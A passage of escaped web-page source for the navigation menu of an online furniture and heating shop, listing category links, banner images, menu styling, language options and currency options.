[data-pb-style=DDAPCCE]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=NTEJQSK]{border-radius:10px}#html-body [data-pb-style=GO2OULP]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=K1K28W8],#html-body [data-pb-style=XL2DRCS]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XL2DRCS]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=K1K28W8]{border-radius:10px}#html-body [data-pb-style=FSXR8NX]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;NDPXC8R\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WOTNMYB\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;DH4I14U\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;S12CP7U\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/furnishing\/cabinets-and-tops\&quot;&gt;&lt;span&gt;Cabinets and Tops&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/furnishing\/chairs\&quot;&gt;&lt;span&gt;Chairs&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/furnishing\/tables\&quot;&gt;&lt;span&gt;Tables&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/furnishing\/shelves\&quot;&gt;&lt;span&gt;Shelves&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/furnishing\/wall-units\&quot;&gt;&lt;span&gt;Wall Units&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/furnishing\/mirrors\&quot;&gt;&lt;span&gt;Mirrors&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;JKLEUT2\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;G1D26PM\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddef341\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/01_al_showroom_2021_10_25_contenitore_tramato_rosa_01_1641909439476.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;H6CMLBB\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;I6UGEIO\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddef341 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/01_al_showroom_2021_10_25_contenitore_tramato_rosa_01_1641909439476.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;DDAPCCE\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddef361\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/arredamento_megamenu_2_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;NTEJQSK\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;GO2OULP\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddef361 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/arredamento_megamenu_2_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;XL2DRCS\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddef36e\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/arredamento_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;K1K28W8\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;FSXR8NX\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddef36e {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/arredamento_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:&quot;&quot;,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Towel Warmer&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-542&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/heating\/towel-warmer&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Radiators&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-543&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/heating\/radiators&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Pellet Fireplaces&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-544&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/heating\/pellet-fireplaces&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wood-Burning Fireplaces&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-545&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/heating\/wood-burning-fireplaces&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Gas Fireplaces&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-546&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/heating\/gas-fireplaces&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Heating&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-541&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;10&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=B8HV0K4]{display:flex;flex-direction:column}#html-body [data-pb-style=WW8KWME]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=D17WWPH]{display:flex;width:100%}#html-body [data-pb-style=BDMHSLV],#html-body [data-pb-style=C3JHH71]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=BDMHSLV]{padding:10px}#html-body [data-pb-style=ER7QLCU]{display:none}#html-body [data-pb-style=O2PQNRG]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=ICQ9BXA]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=CC6DRVK],#html-body [data-pb-style=URX1FHF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=URX1FHF]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=CC6DRVK]{border-radius:10px}#html-body [data-pb-style=XQM40EP]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=D12TVKR],#html-body [data-pb-style=FDXYYSB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=D12TVKR]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=FDXYYSB]{border-radius:10px}#html-body [data-pb-style=CBVST1S]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;B8HV0K4\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WW8KWME\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;D17WWPH\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;C3JHH71\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/heating\/towel-warmer\&quot;&gt;&lt;span&gt;Towel Warmer&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/heating\/radiators\&quot;&gt;&lt;span&gt;Radiators&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/heating\/pellet-fireplaces\&quot;&gt;&lt;span&gt;Pellet Fireplaces&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/heating\/wood-burning-fireplaces\&quot;&gt;&lt;span&gt;Wood-Burning Fireplaces&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/heating\/gas-fireplaces\&quot;&gt;&lt;span&gt;Gas Fireplaces&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;BDMHSLV\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ER7QLCU\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddf20f3\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/babele.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;O2PQNRG\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;ICQ9BXA\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddf20f3 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/babele.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;URX1FHF\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddf2110\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/riscaldamento_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;CC6DRVK\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;XQM40EP\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddf2110 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/riscaldamento_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;D12TVKR\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddf211b\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/cantodelfuoco.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;FDXYYSB\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;CBVST1S\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddf211b {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/cantodelfuoco.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/heating&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Brands&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;11&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/brands&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#ffffff&quot;,&quot;main_menu_background_hover&quot;:&quot;#f25929&quot;,&quot;main_menu_text&quot;:&quot;#000000&quot;,&quot;main_menu_text_hover&quot;:&quot;#ffffff&quot;,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#58595b&quot;,&quot;submenu_text_hover&quot;:&quot;#9EADC7&quot;,&quot;current_category_color&quot;:&quot;#58595b&quot;,&quot;toggle_icon_color&quot;:&quot;#9EADC7&quot;,&quot;hamburger_icon_color&quot;:&quot;#9EADC7&quot;},&quot;mobile_menu_title&quot;:&quot;&quot;,&quot;mobile_menu_width&quot;:1024,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:true,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:3,&quot;is_icons_available&quot;:&quot;desktop&quot;,&quot;animation_time&quot;:0.3,&quot;hamburger_animation&quot;:&quot;none&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/gibelishop.com\/customer\/account\/login\/&quot;,&quot;create&quot;:&quot;https:\/\/gibelishop.com\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/gibelishop.com\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/gibelishop.com\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;en_id19&quot;,&quot;current_name&quot;:&quot;English&quot;,&quot;current_store_id&quot;:&quot;19&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/de_id20\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2dlc3NpLWdvY2NpYS1nZXNzaS0zMzYwNS5odG1s\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;de_id20&quot;,&quot;name&quot;:&quot;Deutsch&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/en_id19\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA~~\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;en_id19&quot;,&quot;name&quot;:&quot;English&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/fr_id21\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmZyL2dlc3NpLWdvY2NpYS1nZXNzaS0zMzYwNS5odG1s\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;fr_id21&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/it_id22\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLml0L2dlc3NpLWdvY2NpYS1nZXNzaS0zMzYwNS5odG1s\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;it_id22&quot;,&quot;name&quot;:&quot;Italiano&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;EUR&quot;,&quot;current_code_title&quot;:&quot;EUR&quot;,&quot;current_name&quot;:&quot;Euro&quot;,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;Australian Dollar&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;British Pound&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;Canadian 